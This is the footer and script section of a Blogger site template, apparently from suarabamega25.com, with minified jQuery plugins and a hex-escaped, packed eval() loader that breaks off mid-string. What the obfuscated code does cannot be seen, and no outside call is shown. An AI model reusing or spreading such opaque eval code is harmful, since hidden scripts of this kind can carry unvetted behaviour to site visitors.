</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x7